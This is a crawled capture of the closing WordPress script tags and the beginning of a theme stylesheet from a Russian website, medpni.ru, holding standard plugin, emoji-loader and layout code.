<script type="text/javascript" src="https://medpni.ru/wp-content/plugins/comfortable-reading/js/jquery.cookie.js?ver=1.1" id="cr_cookie-js"></script>
<script type="text/javascript" src="https://medpni.ru/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://medpni.ru/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://medpni.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/medpni.ru\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://medpni.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://medpni.ru/wp-content/themes/CherryFramework/js/superfish.js?ver=1.5.3" id="superfish-js"></script>
<script type="text/javascript" src="https://medpni.ru/wp-content/themes/CherryFramework/js/jquery.mobilemenu.js?ver=1.0" id="mobilemenu-js"></script>
<script type="text/javascript" src="https://medpni.ru/wp-content/themes/CherryFramework/js/jquery.easing.1.3.js?ver=1.3" id="easing-js"></script>
<script type="text/javascript" src="https://medpni.ru/wp-content/themes/CherryFramework/js/jquery.magnific-popup.min.js?ver=0.9.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://medpni.ru/wp-content/plugins/cherry-plugin/lib/js/FlexSlider/jquery.flexslider-min.js?ver=2.1" id="flexslider-js"></script>
<script type="text/javascript" src="https://medpni.ru/wp-content/themes/CherryFramework/js/jplayer.playlist.min.js?ver=2.3.0" id="playlist-js"></script>
<script type="text/javascript" src="https://medpni.ru/wp-content/themes/CherryFramework/js/jquery.jplayer.min.js?ver=2.6.0" id="jplayer-js"></script>
<script type="text/javascript" src="https://medpni.ru/wp-content/themes/CherryFramework/js/tmstickup.js?ver=1.0.0" id="tmstickup-js"></script>
<script type="text/javascript" src="https://medpni.ru/wp-content/themes/CherryFramework/js/device.min.js?ver=1.0.0" id="device-js"></script>
<script type="text/javascript" src="https://medpni.ru/wp-content/themes/CherryFramework/js/jquery.zaccordion.min.js?ver=2.1.0" id="zaccordion-js"></script>
<script type="text/javascript" src="https://medpni.ru/wp-content/themes/CherryFramework/js/camera.min.js?ver=1.3.4" id="camera-js"></script>
<script type="text/javascript" src="https://medpni.ru/wp-content/plugins/cherry-plugin/includes/js/cherry-plugin.js?ver=1.0" id="cherry-plugin-js"></script>
<script type="text/javascript" src="https://medpni.ru/wp-content/plugins/button-visually-impaired/assets/js/js.cookie.min.js?ver=2.2.1" id="bvi-cookie-js"></script>
<script type="text/javascript" id="bvi-init-js-extra">
/* <![CDATA[ */
var bvi_init = {"settings":{"bvi_theme":"white","bvi_font":"arial","bvi_font_size":16,"bvi_letter_spacing":"normal","bvi_line_height":"normal","bvi_images":true,"bvi_reload":true,"bvi_fixed":false,"bvi_tts":true,"bvi_flash_iframe":true,"bvi_hide":true}};
//# sourceURL=bvi-init-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://medpni.ru/wp-content/plugins/button-visually-impaired/assets/js/bvi-init.min.js?ver=2.0" id="bvi-init-js"></script>
<script type="text/javascript" src="https://medpni.ru/wp-content/plugins/button-visually-impaired/assets/js/bvi.min.js?ver=2.0" id="bvi-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://medpni.ru/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://medpni.ru/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
			<script type="text/javascript">
				deleteCookie('cf-cookie-banner');
			</script>
			 <!-- this is used by many Wordpress features and for plugins to work properly -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://medpni.ru/wp-content/themes/theme46380/main-style.css
body_size: 37579
content:
@import url("../CherryFramework/style.css");
@import url(https://fonts.googleapis.com/css?family=Yesteryear|Open+Sans:400,700,800,600);
@media (max-width: 767px) {
	body { padding:0; }
	body .header, body .footer {
		padding:0 20px;
		-webkit-box-sizing:border-box;
		-moz-box-sizing:border-box;
		box-sizing:border-box;
	}
	body .content-holder {
		padding:0 20px 20px 20px;
		-webkit-box-sizing:border-box;
		-moz-box-sizing:border-box;
		box-sizing:border-box;
	}
}
.main-holder { overflow:hidden; }
a { transition:all 0.3s ease 0s; }
h1, h2, h3, h4, h5, h6 {
	text-transform:uppercase;
	font-weight:800 !important;
}
@media (max-width: 1200px) {
	h1, h2, h3, h4, h5, h6 { line-height:1em !important; }
}
@media (min-width: 768px) and (max-width: 979px) {
	h1 { font-size:20px !important; }
}
@media (max-width: 480px) {
	h1 { font-size:20px !important; }
}
@media (min-width: 768px) and (max-width: 979px) {
	h2 { font-size:19px !important; }
}
@media (min-width: 768px) and (max-width: 979px) and (max-width: 480px) {
	h2 { font-size:19px !important; }
}
@media (min-width: 768px) and (max-width: 979px) {
	h3 { font-size:18px !important; }
}
@media (min-width: 768px) and (max-width: 979px) and (max-width: 480px) {
	h3 { font-size:18px !important; }
}
@media (min-width: 768px) and (max-width: 979px) {
	h4 { font-size:17px !important; }
}
@media (min-width: 768px) and (max-width: 979px) and (max-width: 480px) {
	h4 { font-size:17px !important; }
}
@media (min-width: 768px) and (max-width: 979px) {
	h5 { font-size:16px !important; }
}
@media (min-width: 768px) and (max-width: 979px) and (max-width: 480px) {
	h5 { font-size:16px !important; }
}
@media (min-width: 768px) and (max-width: 979px) {
	h6 { font-size:15px !important; }
}
@media (min-width: 768px) and (max-width: 979px) and (max-width: 480px) {
	h6 { font-size:15px !important; }
}
.featured-thumbnail, .thumbnail, img.size-full {
	background:none;
	padding:0;
	border-radius:0;
	border:2px solid #fff;
	box-shadow:none;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
img.size-full { margin:5px 30px 10px 0; }
.btn, .reply a {
	border-radius:0;
	border:none;
	color:#a2918a;
	text-shadow:none;
	box-shadow:none;
	font:800 12px/1.2em 'Open Sans', sans-serif;
	text-transform:uppercase;
	padding:0;
	letter-spacing:1px;
	background:none;
	text-decoration:underline;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	transition:all 0.3s ease 0s;
}
.btn:active, .btn:focus, .btn:hover, .reply a:active, .reply a:focus, .reply a:hover {
	background:none;
	box-shadow:none;
	text-decoration:none;
	color:#fe6021;
}
textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input {
	padding:4px 7px;
	margin:0 0 10px 0;
	font-size:14px;
	line-height:1.2em;
	text-transform:none;
	color:#4b3932;
	text-decoration:none;
	position:relative;
	border-radius:0;
	border:1px solid #dcd9d8;
	background:#ffffff;
	box-shadow:none;
}
textarea:focus, input[type="text"]:focus, input[type="password"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="time"]:focus, input[type="week"]:focus, input[type="number"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="color"]:focus, .uneditable-input:focus {
	box-shadow:none;
	border-color:#666666;
}
.wpcf7-form p.field input:focus { border-color:#666666 !important; }
.wpcf7-form textarea { color:#4b3932 !important; }
.wpcf7-form textarea:focus { border-color:#666666 !important; }
.wpcf7-form textarea.watermark { color:#4b3932 !important; }
.wpcf7-form .wpcf7-not-valid-tip { padding:4px 8px 2px !important; }
@media (min-width: 979px) and (max-width: 1200px) {
	.wpcf7-form .wpcf7-not-valid-tip { font-size:8px !important; }
}
@media (min-width: 768px) and (max-width: 979px) {
	.wpcf7-form .wpcf7-not-valid-tip {
		padding:2px 3px !important;
		font-size:7px !important;
	}
}
.wpcf7-form .submit-wrap .btn { height:auto; }
.header {
	padding:0;
	background:none;
	border:none;
	position:absolute;
	top:0;
	width:1170;
	left:50%;
	margin-left:-585px;
}
@media (min-width: 979px) and (max-width: 1200px) {
	.header {
		width:940px;
		margin-left:-470px;
	}
}
@media (min-width: 768px) and (max-width: 979px) {
	.header {
		width:724px;
		margin-left:-362px;
	}
}
@media (max-width: 767px) {
	.header {
		position:relative;
		width:100%;
		margin:0;
		left:0;
	}
}
.bg-header {
	background-size:cover;
	background-position:50% 0;
	min-height:251px;
}
@media (max-width: 767px) {
	.bg-header { display:none; }
}
.nav__primary {
	position:relative;
	float:none;
	text-align:left;
	overflow:visible;
	margin:0 3px 0 0;
	border:none;
	padding:35px 0;
	z-index:1000;
}
@media (max-width: 767px) {
	.nav__primary {
		padding:20px 0;
		margin:0;
	}
}
.nav__primary .sf-menu {
	float:left;
	display:inline-block;
	position:relative;
	padding:0;
	z-index:1;
}
@media (max-width: 767px) {
	.nav__primary .sf-menu { display:none !important; }
}
.nav__primary .sf-menu >li {
	background:none;
	float:left;
	display:inline-block;
	position:relative;
	border:none;
	padding:0;
	margin:0 0 0 80px;
	background:none;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
.nav__primary .sf-menu >li:first-child { margin:0; }
@media (min-width: 979px) and (max-width: 1200px) {
	.nav__primary .sf-menu >li { margin:0 0 0 40px; }
}
@media (min-width: 768px) and (max-width: 979px) {
	.nav__primary .sf-menu >li { margin:0 0 0 20px; }
}
.nav__primary .sf-menu >li >a {
	border:none;
	padding:0 0 9px 0;
	text-transform:uppercase;
	border-radius:0;
	position:relative;
	letter-spacing:2px;
	transition:all 0.3s ease 0s;
	font-weight:800 !important;
	border-bottom:2px solid transparent;
	background:none;
	text-shadow:0 1px 0 rgba(0,0,0,0.2);
}
.nav__primary .sf-menu >li >a:hover {
	border-top:none;
	border-left:none;
	text-decoration:none;
	background:none;
	border-bottom:2px solid #fff;
}
.nav__primary .sf-menu >li >a:hover .sf-sub-indicator { background-position:-10px -100px; }
.nav__primary .sf-menu >li >a >.sf-sub-indicator {
	position:absolute;
	display:inline-block;
	top:15px;
	left:50%;
	margin-left:-8px;
	background:url("images/arrows-ffffff.png") no-repeat scroll 0 -100px transparent;
}
.nav__primary .sf-menu >li.current-menu-item >a {
	border-top:none;
	border-left:none;
	text-decoration:none;
	background:none;
	border-bottom:2px solid #fff;
}
.nav__primary .sf-menu >li.current-menu-item >a:before, .nav__primary .sf-menu >li.current-menu-item >a:after { visibility:visible; }
.nav__primary .sf-menu >li.sfHover >a {
	border-top:none;
	border-left:none;
	text-decoration:none;
	background:none;
	border-bottom:2px solid #fff;
}
.nav__primary .sf-menu >li.sfHover >a .sf-sub-indicator { background-position:-10px -100px; }
.nav__primary .sf-menu >li >.sub-menu {
	height:auto !important;
	background:#fff;
	top:26px;
	left:0;
	width:180px;
	padding:20px 0;
	margin:0;
	border:none;
	border-radius:0;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
.nav__primary .sf-menu >li >.sub-menu >.menu-item {
	background:none;
	text-align:left;
	border:none;
}
.nav__primary .sf-menu >li >.sub-menu >.menu-item a {
	padding:7px 20px;
	background:none;
	border:none;
	color:#fe6021;
	text-transform:uppercase;
	display:block;
	letter-spacing:0;
	border-radius:0;
	margin:0;
	letter-spacing:0;
	font:800 12px/1em 'Open Sans', sans-serif;
	transition:all 0.3s ease 0s;
}
.nav__primary .sf-menu >li >.sub-menu >.menu-item a:hover {
	color:#fff;
	text-shadow:none;
	background:#fe6021;
}
.nav__primary .sf-menu >li >.sub-menu >.menu-item a >.sf-sub-indicator {
	top:7px;
	right:10px;
	left:auto;
	background:url("images/arrows-ffffff.png") no-repeat scroll 0 0 transparent;
}
.nav__primary .sf-menu >li >.sub-menu >.menu-item.sfHover >a {
	color:#fff;
	text-shadow:none;
	background:#fe6021;
}
.nav__primary .sf-menu >li >.sub-menu >.menu-item.sfHover >a .sf-sub-indicator { background-position:-10px 0; }
.nav__primary .sf-menu >li >.sub-menu >.menu-item.current-menu-item a {
	color:#fff;
	text-shadow:none;
	background:#fe6021;
}
.nav__primary .sf-menu >li >.sub-menu >.menu-item >.sub-menu {
	background:#fff;
	padding:20px 0;
	margin:0;
	top:-20px;
	left:100%;
	border-radius:0;
	width:100%;
}
.nav__primary .sf-menu >li >.sub-menu >.menu-item >.sub-menu >.menu-item {
	background:none;
	text-align:left;
	border:none;
}
.nav__primary .sf-menu >li >.sub-menu >.menu-item >.sub-menu >.menu-item:first-child { border-top:none; }
.nav__primary .sf-menu >li >.sub-menu >.menu-item >.sub-menu >.menu-item a {
	padding:7px 20px;
	color:#fe6021;
	display:block;
	background:none;
}
.nav__primary .sf-menu >li >.sub-menu >.menu-item >.sub-menu >.menu-item a:hover {
	color:#fff;
	text-shadow:none;
	background:#bfb3ae;
}
.nav__primary .sf-menu >li >.sub-menu >.menu-item >.sub-menu >.menu-item.current-menu-item a {
	color:#fff;
	text-shadow:none;
	background:#bfb3ae;
}
.top-widget {
	position:absolute;
	right:0;
}
@media (max-width: 767px) {
	.top-widget { position:relative; }
}
.banner-top {
	margin:64px 0 0 0;
	list-style-type:none;
}
@media (max-width: 1200px) {
	.banner-top { margin-top:0; }
}
@media (min-width: 768px) and (max-width: 1200px) {
	.banner-top { text-align:right; }
}
.banner-top li {
	float:left;
	border:2px solid #fff;
	padding:0;
	margin:0 0 0 30px;
	width:270px;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
.banner-top li:hover { background:#fff; }
@media (max-width: 767px) {
	.banner-top li:hover { background:#fe6021; }
}
.banner-top li:hover a {
	color:#fe6021;
	text-decoration:none;
}
@media (max-width: 767px) {
	.banner-top li:hover a { color:#fff; }
}
@media (min-width: 768px) and (max-width: 1200px) {
	.banner-top li {
		width:170px;
		margin:0 0 0 5px;
		float:none;
		display:inline-block;
	}
}
@media (min-width: 768px) and (max-width: 979px) {
	.banner-top li {
		margin:0 0 0 3px;
		width:150px;
	}
}
@media (max-width: 767px) {
	.banner-top li {
		border-color:#fe6021;
		width:100%;
		margin:0 0 20px 0;
	}
}
.banner-top li:first-child { margin:0; }
@media (max-width: 767px) {
	.banner-top li:first-child { margin:0 0 20px 0; }
}
.banner-top li a {
	display:block;
	color:#fff;
	padding:11px 18px 12px;
	font:800 16px/20px 'Open Sans', sans-serif;
	text-transform:uppercase;
}
@media (min-width: 768px) and (max-width: 1200px) {
	.banner-top li a {
		font-size:12px;
		line-height:1.2em;
		padding:10px;
	}
	.banner-top li a b { display:none !important; }
}
@media (max-width: 767px) {
	.banner-top li a { color:#fe6021; }
}
.banner-top li a:hover {
	color:#fe6021;
	text-decoration:none;
}
@media (max-width: 767px) {
	.banner-top li a:hover { color:#fff; }
}
.banner-top li a b {
	display:block;
	margin:0 10px 0 0;
	float:left;
	font:800 30px/1em 'Open Sans', sans-serif;
}
@media (max-width: 1200px) {
	.home .banner-top { margin-top:0; }
}
.home .banner-top li {
	float:none !important;
	display:block !important;
	padding:0;
	margin:0 0 11px 0;
}
@media (min-width: 979px) and (max-width: 1200px) {
	.home .banner-top li {
		margin:0 0 3px 0;
		width:170px;
	}
	.home .banner-top li a {
		font-size:14px;
		line-height:1.2em;
	}
	.home .banner-top li a b {
		font-size:20px;
		margin:0 5px 0 0;
	}
}
@media (min-width: 768px) and (max-width: 979px) {
	.home .banner-top li {
		margin:0 0 3px 0;
		padding:0;
		width:170px;
	}
	.home .banner-top li a {
		font-size:12px;
		line-height:1em;
	}
	.home .banner-top li a b {
		font-size:18px;
		margin:0 5px 0 0;
	}
}
.logo {
	background:url(images/bg-logo.jpg) no-repeat;
	position:relative;
	top:26px;
	left:1px;
	padding:25px 19px;
}
@media (max-width: 1200px) {
	.logo { top:0; }
}
@media (min-width: 768px) and (max-width: 979px) {
	.logo {
		padding:10px 15px 5px;
		width:100%;
	}
}
@media (max-width: 767px) {
	.logo {
		background:#fe6021;
		width:100%;
		top:0;
		left:0;
		text-align:center;
		-webkit-box-sizing:border-box;
		-moz-box-sizing:border-box;
		box-sizing:border-box;
		padding:15px;
		margin-bottom:20px;
	}
	.logo.pull-left { float:none; }
}
.logo .logo_tagline {
	font:14px/18px 'Open Sans', sans-serif;
	color:#fff;
	letter-spacing:2px;
	text-transform:uppercase;
	position:relative;
	top:-14px;
	left:52px;
	width:80%;
}
@media (min-width: 768px) and (max-width: 979px) {
	.logo .logo_tagline {
		font-size:11px;
		line-height:1.2em;
		left:35px;
		top:-10px;
	}
}
@media (max-width: 480px) {
	.logo .logo_tagline {
		left:0;
		top:0;
	}
}
.logo .logo_h__txt { text-transform:none; }
.logo .logo_h__txt a {
	color:#fff;
	text-decoration:none;
}
@media (min-width: 768px) and (max-width: 979px) {
	.logo .logo_h__txt a { font-size:16px; }
}
.home .logo { top:336px; }
@media (max-width: 1200px) {
	.home .logo {
		top:0;
		left:0;
	}
}
.slider-wrap {
	width:1600px;
	position:relative;
	left:50%;
	margin-left:-800px;
}
@media (min-width: 979px) and (max-width: 1200px) {
	.slider-wrap {
		width:1170px;
		margin-left:-585px;
	}
}
@media (min-width: 768px) and (max-width: 979px) {
	.slider-wrap {
		width:940px;
		margin-left:-470px;
	}
}
@media (max-width: 767px) {
	.slider-wrap {
		width:100%;
		left:0;
		margin:20px 0;
	}
}
.slider-wrap .slider { width:100%; }
.camerarelative { background:url(images/slider-alpha.png); }
.camera_caption {
	bottom:auto !important;
	top:150px;
	left:215px;
}
@media (min-width: 979px) and (max-width: 1200px) {
	.camera_caption {
		left:115px;
		top:270px;
	}
}
@media (max-width: 979px) {
	.camera_caption { display:none !important; }
}
.camera_caption >div {
	background:none;
	display:inline;
	padding:0;
}
.camera_caption >div h2 {
	font-size:60px;
	line-height:72px;
	margin:0;
	background:#fe6021;
	display:inline;
}
@media (min-width: 979px) and (max-width: 1200px) {
	.camera_caption >div h2 {
		font-size:30px;
		line-height:37px !important;
	}
}
@media (min-width: 768px) and (max-width: 979px) {
	.camera_caption >div h2 {
		font-size:20px;
		line-height:27px !important;
	}
}
.camera { margin-bottom:0 !important; }
.camera_wrap .camera_pag {
	position:relative;
	bottom:200px;
	left:210px;
}
@media (min-width: 768px) and (max-width: 1200px) {
	.camera_wrap .camera_pag {
		right:130px;
		left:auto;
		bottom:70px;
	}
}
@media (min-width: 768px) and (max-width: 979px) {
	.camera_wrap .camera_pag {
		right:auto;
		left:102px;
	}
}
@media (max-width: 767px) {
	.camera_wrap .camera_pag {
		left:0;
		bottom:60px;
	}
}
.camera_wrap .camera_pag .camera_pag_ul {
	text-align:left;
	display:inline-block;
}
@media (min-width: 768px) and (max-width: 1200px) {
	.camera_wrap .camera_pag .camera_pag_ul {
		text-align:right;
		display:block;
	}
}
@media (min-width: 768px) and (max-width: 979px) {
	.camera_wrap .camera_pag .camera_pag_ul { text-align:left; }
}
@media (max-width: 767px) {
	.camera_wrap .camera_pag .camera_pag_ul {
		display:block;
		text-align:center;
	}
}
.camera_wrap .camera_pag .camera_pag_ul li {
	width:16px;
	height:16px;
	background:#fff;
}
.camera_wrap .camera_pag .camera_pag_ul li span {
	width:16px;
	height:16px;
	border-radius:16px;
	top:0;
	left:0;
}
.camera_wrap .camera_pag .camera_pag_ul li:hover span { background:#fe6021; }
.camera_wrap .camera_pag .camera_pag_ul li.cameracurrent span { background:#fe6021; }
.camera_thumbs_cont {
	display:inline-block;
	background:none;
	position:relative;
	bottom:135px;
	right:210px;
	text-align:right;
}
@media (max-width: 1200px) {
	.camera_thumbs_cont { display:none !important; }
}
.camera_thumbs_cont >div {
	display:inline-block;
	width:auto;
	position:relative;
	float:none;
}
@media (max-width: 1600px) {
	.camera_prev, .camera_next, .camera_commands { display:none !important; }
}
.content-holder {
	background:#f3f1f0;
	border-bottom:1px solid #ffffff;
}
.title-section {
	padding:66px 0 0px;
	position:relative;
}
@media (max-width: 767px) {
	.title-section { padding:20px 0 0; }
}
.title-section .title-header {
	margin-bottom:9px;
	font:800 36px/1.4em 'Open Sans', sans-serif;
	padding-left:3px;
}
.title-section .breadcrumb {
	background:none;
	padding:0 0 0 3px;
	text-transform:uppercase;
	text-shadow:none;
	letter-spacing:0;
	border:none;
	border-radius:0;
	margin:0 0 0 1px;
	font:800 12px/1.2em 'Open Sans', sans-serif;
}
.title-section .breadcrumb >li { text-shadow:none; }
.title-section .breadcrumb >li.active { color:#bfb3ae; }
.title-section .breadcrumb a {
	color:#4b3932;
	text-shadow:none;
}
.title-section .breadcrumb .divider {
	padding:0 5px;
	color:#bfb3ae;
}
@media (max-width: 480px) {
	article .thumbnail {
		width:auto !important;
		display:inline-block;
		float:none;
		margin:0 0 20px 0;
	}
	article .thumbnail img { width:100%; }
}
article .post-header .post-title {
	margin-bottom:24px;
	font-size:36px;
	line-height:1em;
	color:#4b3932;
}
article .post-header .post-title a { color:#4b3932; }
article .post_meta {
	padding:10px 0;
	border-top:1px solid #dbdbdb;
	border-bottom:1px solid #dbdbdb;
	position:relative;
	display:block;
	margin-bottom:20px;
	overflow:visible;
}
article .post_meta .post_meta_unite { border-color:#dbdbdb; }
article .post_meta i {
	margin-right:6px;
	color:#abafb1;
	font-size:15px;
}
article .post_meta span {
	font:13px/1.2em "Trebuchet MS", "Helvetica Neue", Helvetica, Arial, sans-serif;
	margin-right:10px;
}
article .post_meta .post_date { color:#4b3932; }
article .post_meta .post_author a {
	color:#4b3932;
	font-weight:bold;
}
article .post_meta .post_category a, article .post_meta .post_tag a, article .post_meta .post_tag {
	color:#fe6021;
	font-weight:bold;
}
article .post_meta .post_comment a {
	color:#fe6021;
	font-weight:bold;
}
article .post_meta .user_like, article .post_meta .post_views { color:#bebebe; }
article .post_meta .post_permalink { float:none; }
article .post_meta .post_permalink a {
	color:#fe6021;
	font-weight:bold;
}
article div.jp-playlist li a:hover, article div.jp-playlist li.jp-playlist-current a { color:#b8b8b8; }
article .quote-wrap blockquote {
	font-family:"Trebuchet MS", "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:15px;
	line-height:1.2em;
	font-style:normal;
	color:#afafaf;
	font-weight:bold;
}
.single #content article { margin-bottom:0; }
@media (min-width: 768px) and (max-width: 1000px) {
	.single #content article .thumbnail { float:left; }
	.single #content article .thumbnail img { margin:0; }
}
@media (max-width: 480px) {
	.single #content article .thumbnail { width:100%; }
	.single #content article .thumbnail img { width:100%; }
}
.single #content .share-buttons {
	margin-bottom:20px;
	margin-top:0px;
}
.single #content .share-buttons .pinterest img { vertical-align:top; }
.single #content .post-author {
	padding:20px 20px;
	border:none;
	background:#ebe9e8;
	border-radius:0;
}
.single #content .post-author .post-author_h {
	font:800 16px/1.2em 'Open Sans', sans-serif;
	margin:0 0 15px 0;
	letter-spacing:0;
	text-transform:uppercase;
	color:#4b3932;
}
.single #content .post-author .post-author_h a { color:#4b3932; }
.single #content .post-author .post-author_gravatar {
	display:block;
	margin:0 20px 20px 0;
	padding:0;
	border:none;
}
.single #content .post-author .post-author_gravatar img {
	border:none;
	padding:0;
	width:80px;
	height:80px;
}
.single #content .post-author .post-author_desc {
	padding-left:100px;
	text-transform:none;
}
.single #content .post-author .post-author_link {
	margin-top:20px;
	font-size:13px;
	text-transform:none;
	color:#4b3932;
}
.single #content .post-author .post-author_link p { margin:0; }
.single #content .post-author .post-author_link a {
	font-size:13px;
	font-weight:bold;
	color:#4b3932;
}
div.type-page h1 { margin:6px 0 20px; }
@media (max-width: 767px) {
	div.type-page h1 { margin-top:30px; }
}
div.type-page p { margin-bottom:20px; }
.filter-wrapper { margin:13px 0 47px; }
.filter-wrapper strong {
	color:#4b3932;
	padding:0;
	font:bold 13px/1.2em "Trebuchet MS", "Helvetica Neue", Helvetica, Arial, sans-serif;
	margin-right:0px;
	margin-top:0;
	text-transform:none;
	letter-spacing:0;
}
@media (max-width: 979px) {
	.filter-wrapper strong {
		display:block;
		float:none;
		margin-bottom:20px;
	}
}
.filter-wrapper .filter { margin:0; }
@media (max-width: 767px) {
	.filter-wrapper .filter {
		float:none;
		display:block;
	}
}
.filter-wrapper .filter li { margin:0 0 0 30px; }
@media (min-width: 768px) and (max-width: 979px) {
	.filter-wrapper .filter li:first-child { margin:0; }
}
@media (max-width: 767px) {
	.filter-wrapper .filter li {
		display:block;
		float:none;
		margin:0 0 5px 0;
	}
}
.filter-wrapper .filter li a {
	color:#4b3932;
	font:13px/1.2em "Trebuchet MS", "Helvetica Neue", Helvetica, Arial, sans-serif;
	padding:0;
	margin:0;
	background:none;
	border-radius:0;
	text-transform:none;
	letter-spacing:0;
	border-bottom:none;
}
@media (max-width: 767px) {
	.filter-wrapper .filter li a { display:inline-block; }
}
.filter-wrapper .filter li a:active, .filter-wrapper .filter li a:hover, .filter-wrapper .filter li a:focus {
	text-decoration:none;
	box-shadow:none;
